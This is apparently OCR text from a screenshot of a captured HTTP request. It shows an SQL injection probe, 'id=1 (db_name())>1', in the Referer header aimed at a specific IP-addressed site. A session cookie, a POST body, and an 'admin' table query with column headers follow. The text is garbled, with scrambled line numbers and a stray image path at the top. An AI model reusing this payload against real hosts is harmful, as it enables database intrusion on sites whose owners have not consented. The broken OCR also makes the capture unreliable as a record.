 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Referer: http://154.86.2.16/1.aspx?id=1%20(db_name())%3E1
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
2 Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 57
6
7 id=2
8
9
0
1
2
select * from admin where id=2
结果为:
id siteid userid subjectname subjectlognum ordernum isCheck HangBiaoShi